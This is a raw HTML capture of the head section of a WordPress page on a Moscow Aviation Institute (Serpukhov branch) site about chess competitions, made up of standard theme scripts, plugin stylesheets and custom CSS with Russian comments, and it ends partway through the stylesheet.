

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://s-mai.ru/shahmatny-e-sorevnovaniya/
body_size: 18152
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="ru-RU" class="no-js">
<!--<![endif]-->
  <head>
  <meta charset="UTF-8" />
  <meta http-equiv="X-UA-Compatible" content="IE=EDGE" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <link rel="profile"  href="https://gmpg.org/xfn/11" />
  <link rel="pingback" href="https://s-mai.ru/xmlrpc.php" />
<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Шахматные соревнования! &#8212; Московский Авиационный Институт, г. Серпухов</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Московский Авиационный Институт, г. Серпухов &raquo; Лента" href="https://s-mai.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Московский Авиационный Институт, г. Серпухов &raquo; Лента комментариев" href="https://s-mai.ru/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/s-mai.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://s-mai.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://s-mai.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' media='all' />
<link rel='stylesheet' id='customizr-main-css' href='https://s-mai.ru/wp-content/themes/customizr/assets/front/css/style.min.css?ver=4.4.24' media='all' />
<style id='customizr-main-inline-css'>
::-moz-selection{background-color:#1e73be}::selection{background-color:#1e73be}a,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin.inverted,.grid-container__classic .post-type__icon,.post-type__icon:hover .icn-format,.grid-container__classic .post-type__icon:hover .icn-format,[class*='grid-container__'] .entry-title a.czr-title:hover,input[type=checkbox]:checked::before{color:#1e73be}.czr-css-loader > div ,.btn-skin,.btn-skin:active,.btn-skin:focus,.btn-skin:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover{border-color:#1e73be}.tc-header.border-top{border-top-color:#1e73be}[class*='grid-container__'] .entry-title a:hover::after,.grid-container__classic .post-type__icon,.btn-skin,.btn-skin.inverted:active,.btn-skin.inverted:focus,.btn-skin.inverted:hover,.btn-skin-h-dark,.btn-skin-h-dark.inverted:active,.btn-skin-h-dark.inverted:focus,.btn-skin-h-dark.inverted:hover,.sidebar .widget-title::after,input[type=radio]:checked::before{background-color:#1e73be}.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted{color:#4799e2}input:not([type='submit']):not([type='button']):not([type='number']):not([type='checkbox']):not([type='radio']):focus,textarea:focus,.btn-skin-light,.btn-skin-light.inverted,.btn-skin-light:active,.btn-skin-light:focus,.btn-skin-light:hover,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{border-color:#4799e2}.btn-skin-light,.btn-skin-light.inverted:active,.btn-skin-light.inverted:focus,.btn-skin-light.inverted:hover{background-color:#4799e2}.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted{color:#5da5e5}.btn-skin-lightest,.btn-skin-lightest.inverted,.btn-skin-lightest:active,.btn-skin-lightest:focus,.btn-skin-lightest:hover,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{border-color:#5da5e5}.btn-skin-lightest,.btn-skin-lightest.inverted:active,.btn-skin-lightest.inverted:focus,.btn-skin-lightest.inverted:hover{background-color:#5da5e5}.pagination,a:hover,a:focus,a:active,.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.post-info a:not(.btn):hover,.grid-container__classic .post-type__icon .icn-format,[class*='grid-container__'] .hover .entry-title a,.widget-area a:not(.btn):hover,a.czr-format-link:hover,.format-link.hover a.czr-format-link,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus,.tabs .nav-link:hover,.tabs .nav-link.active,.tabs .nav-link.active:hover,.tabs .nav-link.active:focus{color:#165389}.grid-container__classic.tc-grid-border .grid__item,.btn-skin-dark,.btn-skin-dark.inverted,button[type=submit],input[type=submit],.btn-skin-dark:active,.btn-skin-dark:focus,.btn-skin-dark:hover,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh:active,.btn-skin-dark-oh:focus,.btn-skin-dark-oh:hover,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,button[type=submit]:hover,button[type=submit]:active,button[type=submit]:focus,input[type=submit]:hover,input[type=submit]:active,input[type=submit]:focus{border-color:#165389}.btn-skin-dark,.btn-skin-dark.inverted:active,.btn-skin-dark.inverted:focus,.btn-skin-dark.inverted:hover,.btn-skin-h-dark:active,.btn-skin-h-dark:focus,.btn-skin-h-dark:hover,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-h-dark.inverted,.btn-skin-dark-oh.inverted:active,.btn-skin-dark-oh.inverted:focus,.btn-skin-dark-oh.inverted:hover,.grid-container__classic .post-type__icon:hover,button[type=submit],input[type=submit],.czr-link-hover-underline .widgets-list-layout-links a:not(.btn)::before,.czr-link-hover-underline .widget_archive a:not(.btn)::before,.czr-link-hover-underline .widget_nav_menu a:not(.btn)::before,.czr-link-hover-underline .widget_rss ul a:not(.btn)::before,.czr-link-hover-underline .widget_recent_entries a:not(.btn)::before,.czr-link-hover-underline .widget_categories a:not(.btn)::before,.czr-link-hover-underline .widget_meta a:not(.btn)::before,.czr-link-hover-underline .widget_recent_comments a:not(.btn)::before,.czr-link-hover-underline .widget_pages a:not(.btn)::before,.czr-link-hover-underline .widget_calendar a:not(.btn)::before,[class*='grid-container__'] .hover .entry-title a::after,a.czr-format-link::before,.comment-author a::before,.comment-link::before,.tabs .nav-link.active::before{background-color:#165389}.btn-skin-dark-shaded:active,.btn-skin-dark-shaded:focus,.btn-skin-dark-shaded:hover,.btn-skin-dark-shaded.inverted{background-color:rgba(22,83,137,0.2)}.btn-skin-dark-shaded,.btn-skin-dark-shaded.inverted:active,.btn-skin-dark-shaded.inverted:focus,.btn-skin-dark-shaded.inverted:hover{background-color:rgba(22,83,137,0.8)}.navbar-brand,.header-tagline,h1,h2,h3,.tc-dropcap { font-family : 'Alegreya';font-weight : 700; }
body { font-family : 'Roboto'; }

.tc-header.border-top { border-top-width: 5px; border-top-style: solid }
#czr-push-footer { display: none; visibility: hidden; }
        .czr-sticky-footer #czr-push-footer.sticky-footer-enabled { display: block; }
        
</style>
<link rel='stylesheet' id='cherry-handler-css-css' href='https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/cherry-framework/modules/cherry-handler/assets/css/cherry-handler-styles.min.css?ver=1.5.11' media='all' />
<link rel='stylesheet' id='jet-widgets-css' href='https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets.css?ver=1.0.21' media='all' />
<link rel='stylesheet' id='jet-widgets-skin-css' href='https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/assets/css/jet-widgets-skin.css?ver=1.0.21' media='all' />
<link rel='stylesheet' id='jet-juxtapose-css-css' href='https://s-mai.ru/wp-content/plugins/jetwidgets-for-elementor/assets/css/lib/juxtapose/juxtapose.css?ver=1.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://s-mai.ru/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://s-mai.ru/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.4.0' media='all' />
<script src="https://s-mai.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://s-mai.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://s-mai.ru/wp-content/themes/customizr/assets/front/js/libs/modernizr.min.js?ver=4.4.24" id="modernizr-js"></script>
<script src="https://s-mai.ru/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="tc-scripts-js-extra">
var CZRParams = {"assetsPath":"https:\/\/s-mai.ru\/wp-content\/themes\/customizr\/assets\/front\/","mainScriptUrl":"https:\/\/s-mai.ru\/wp-content\/themes\/customizr\/assets\/front\/js\/tc-scripts.min.js?4.4.24","deferFontAwesome":"1","fontAwesomeUrl":"https:\/\/s-mai.ru\/wp-content\/themes\/customizr\/assets\/shared\/fonts\/fa\/css\/fontawesome-all.min.css?4.4.24","_disabled":[],"centerSliderImg":"1","isLightBoxEnabled":"1","SmoothScroll":{"Enabled":true,"Options":{"touchpadSupport":false}},"isAnchorScrollEnabled":"1","anchorSmoothScrollExclude":{"simple":["[class*=edd]",".carousel-control","[data-toggle=\"modal\"]","[data-toggle=\"dropdown\"]","[data-toggle=\"czr-dropdown\"]","[data-toggle=\"tooltip\"]","[data-toggle=\"popover\"]","[data-toggle=\"collapse\"]","[data-toggle=\"czr-collapse\"]","[data-toggle=\"tab\"]","[data-toggle=\"pill\"]","[data-toggle=\"czr-pill\"]","[class*=upme]","[class*=um-]"],"deep":{"classes":[],"ids":[]}},"timerOnScrollAllBrowsers":"1","centerAllImg":"1","HasComments":"","LoadModernizr":"1","stickyHeader":"","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"dropcapEnabled":"","dropcapWhere":{"post":"","page":""},"dropcapMinWords":"","dropcapSkipSelectors":{"tags":["IMG","IFRAME","H1","H2","H3","H4","H5","H6","BLOCKQUOTE","UL","OL"],"classes":["btn"],"id":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":["[class*=grid-container], .article-container",".__before_main_wrapper",".widget-front",".post-related-articles",".tc-singular-thumbnail-wrapper",".sek-module-inner"],"opts":{"excludeImg":[".tc-holder-img"]}},"imgSmartLoadsForSliders":"1","pluginCompats":[],"isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"adminAjaxUrl":"https:\/\/s-mai.ru\/wp-admin\/admin-ajax.php","ajaxUrl":"https:\/\/s-mai.ru\/?czrajax=1","frontNonce":{"id":"CZRFrontNonce","handle":"fc3f0d007e"},"isDevMode":"","isModernStyle":"1","i18n":{"Permanently dismiss":"\u0412\u0441\u0435\u0433\u0434\u0430 \u043e\u0442\u043a\u043b\u043e\u043d\u044f\u0442\u044c"},"frontNotifications":{"welcome":{"enabled":false,"content":"","dismissAction":"dismiss_welcome_note_front"}},"preloadGfonts":"1","googleFonts":"Alegreya:700%7CRoboto","version":"4.4.24"};
</script>
<script src="https://s-mai.ru/wp-content/themes/customizr/assets/front/js/tc-scripts.min.js?ver=4.4.24" id="tc-scripts-js" defer></script>
<link rel="https://api.w.org/" href="https://s-mai.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://s-mai.ru/wp-json/wp/v2/posts/1490" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://s-mai.ru/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://s-mai.ru/shahmatny-e-sorevnovaniya/" />
<link rel='shortlink' href='https://s-mai.ru/?p=1490' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://s-mai.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-mai.ru%2Fshahmatny-e-sorevnovaniya%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://s-mai.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fs-mai.ru%2Fshahmatny-e-sorevnovaniya%2F&#038;format=xml" />
        <script type="text/javascript">
            ( function () {
                window.lae_fs = { can_use_premium_code: false};
            } )();
        </script>
                      <link rel="preload" as="font" type="font/woff2" href="https://s-mai.ru/wp-content/themes/customizr/assets/shared/fonts/customizr/customizr.woff2?128396981" crossorigin="anonymous"/>
            <meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://s-mai.ru/wp-content/uploads/2017/12/cropped-emblema_mai-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://s-mai.ru/wp-content/uploads/2017/12/cropped-emblema_mai-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://s-mai.ru/wp-content/uploads/2017/12/cropped-emblema_mai-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://s-mai.ru/wp-content/uploads/2017/12/cropped-emblema_mai-1-270x270.png" />
		<style id="wp-custom-css">
			@import url('https://fonts.googleapis.com/css2?family=Inter&display=swap');

/* Меняем цвет шапки сайта */
.tc-header {
background-color: white;
}
/* Смещаем лого */
div .branding__container {
	position: relative;
	top: 15px;
	left: -800px;
}
/*отступ сверху, нижние тень и граница хедера*/
div .primary-navbar__wrapper {
	margin-top: -10px;
	box-shadow: none;
}
div .primary-nav__wrapper {
	flex-wrap: wrap;
}
/* положению основного меню */
div .primary-nav__container {
	margin-top: -40px;
	margin-bottom: 25px;
	margin-left: -330px;
}
/* кастом контент перед контейнером с меню
div .primary-nav__wrapper::before {
	content: '';
	color: black;
	position: absolute;
	top: -30px;
	left: 350px;
} */
/* стиль ссылок основного меню */
#main-menu .menu-item a {
	margin: 0 5px 0 5px;
	font-family: 'Inter', sans-serif;
	font-size: 12.5px;
	color: graytext;
}
/* поиск */
.primary-nav__utils {
	position: absolute;
	right: -255px!important;
}
/* .primary-nav__utils::after {
	content: '';
	position: relative;
	top: 20px;
	right: -250px;
	height: 20px;
	width: 200px;
	background-color: gray; */
}
/* выпадающее окно поиска */
.czr-search-expand {
	width: 300px;
	margin-right: 15px!important;
}
.czr-search-expand button {
	background-color: rgba(19, 112, 222);
	border: none;
}
/* иконка домой */
.main-home-icon {
	position: absolute;
	right: -285px!important;
}
/* основной контент */
div .flex-row {
	/* width: 1600px!important; */
	margin-left: auto;
	margin-right: auto;
} 
/* смещение контента страниц */
div #content {
	/* margin-left: -180px; */
	font-family: 'Inter', sans-serif;
} 
/* заголовки контента страниц */
div #content h1, h2, h3, h4 {
	font-family: 'Consolas', sans-serif;
	font-weight: 300;
	color: #1370DE!important;
	letter-spacing: 1px;
}
div #content h1, h2, h3 a {
	text-decoration: none!important;
	font-style: normal;
}
/* цвет текста strong заголовков */
div #content p strong {
	color: #1370DE;
}
/* ссылки в стратегических партнёрах*/
h3 .partners:hover {
	color: lightblue!important;
}
/* цвет текста внутреннего контента */
div #content p, li {
	color: #414141;
}
.elementor-widget-wrap p {
	font-family: 'Inter', sans-serif;
}
/* Стиль правого сайдбара */
div .sidebar {
	max-width: 250px!important;
  right: -350px;
  border-left: solid 1px white;
  background-color: white;
}
div .right button {
	background-color: rgba(19, 112, 222);
	border: none;
}
/* оформление расписаний занятий и сессии */
.courses-sched a {
	color: #1370DE;
	font-family: 'Consolas';
	font-size: 22px;
	font-weight: semibold;
	text-decoration: none!important;
}
.courses-sched a:hover {
	color: graytext;
}
.courses-sched:hover {
	background-color: white!important;
}
/* оформление футера */
#footer,
#colophon {
